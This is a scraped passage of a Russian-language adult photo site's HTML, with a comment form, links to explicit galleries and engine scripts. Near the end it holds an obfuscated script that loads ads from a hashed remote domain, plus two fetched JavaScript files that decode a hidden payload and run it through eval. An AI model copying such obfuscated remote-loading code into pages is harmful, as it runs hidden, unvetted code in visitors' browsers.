style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39374"><input type="hidden" name="user_hash" value="01a0a20a8afc25dd9ca5929b642612bfd12fd5af"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26261-pornuha-egiptjanok-58-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663226203_9-goliedevushki-pro-p-erotika-pornukha-yegiptyanok-11.jpg&w=200&h=250&zc=1" alt="Порнуха египтянок (58 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порнуха египтянок (58 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/30299-seks-egiptian-58-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665143910_4-goliedevushki-pro-p-erotika-seks-yegiptian-5.png&w=200&h=250&zc=1" alt="Секс египтиан (58 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс египтиан (58 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/25019-porno-iz-egipta-53-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662900098_37-goliedevushki-pro-p-porno-iz-yegipta-52.jpg&w=200&h=250&zc=1" alt="Порно из египта (53 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно из египта (53 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/31422-porno-v-stile-drevnego-egipta-50-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665497340_6-goliedevushki-pro-p-porno-v-stile-drevnego-yegipta-8.jpg&w=200&h=250&zc=1" alt="Порно в стиле древнего египта (50 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно в стиле древнего египта (50 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34241-golye-zhenschiny-egipta-49-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666225092_34-goliedevushki-pro-p-erotika-golie-zhenshchini-yegipta-55.jpg&w=200&h=250&zc=1" alt="Голые женщины египта (49 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые женщины египта (49 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/15136-bai-egipet-porno-67-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-04/thumbs/1650996815_1-goliedevushki-pro-p-erotika-bai-yegipet-porno-1.jpg&w=200&h=250&zc=1" alt="Баи египет порно (67 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Баи египет порно (67 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/27787-golye-egiptjanki-chastnoe-46-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664198430_5-goliedevushki-pro-p-erotika-golie-yegiptyanki-chastnoe-10.jpg&w=200&h=250&zc=1" alt="Голые египтянки частное (46 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые египтянки частное (46 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '01a0a20a8afc25dd9ca5929b642612bfd12fd5af';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1786
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"RlOdKeUNL",34,4,3))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1555
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"tiugehlTE",11,7,17))